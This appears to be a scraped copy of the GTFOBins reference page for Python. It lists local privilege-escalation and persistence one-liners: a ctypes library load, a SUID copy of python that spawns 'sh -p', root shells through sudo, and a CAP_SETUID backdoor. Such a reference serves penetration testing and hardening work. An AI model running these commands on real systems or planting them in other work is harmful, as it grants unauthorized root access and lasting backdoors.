 https://gtfobins.github.io/gtfobins/python/#capabilities
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec GTFOBins CrackStation - Online ...
python -c 'from ctypes import cdll; cdll.LoadLibrary("lib.so")'
SUID
If the binary has the SUID bit set, it does not drop the elevated privileges and may be abused to
access the file system, escalate or maintain privileged access as a SUID backdoor. If it is used to
run sh -p, omit the -p argument on systems like Debian (<= Stretch) that allow the default sh
shell to run with SUID privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To
interact with an existing SUID binary skip the first command and run the program using its original
path.
sudo install -m =xs $(which python) .
./python -c 'import os; os.execl("/bin/sh", "sh", "-p")'
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and
may be used to access the file system, escalate or maintain privileged access.
sudo python -c 'import os; os.system("/bin/sh")'
Capabilities
If the binary has the Linux CAP_SETUID capability set or it is executed by another binary with the
capability set, it can be used as a backdoor to maintain privileged access by manipulating its own
process UID.
cp $(which python) .
sudo setcap cap_setuid+ep python
./python -c 'import os; os.setuid(0); os.system("/bin/sh")'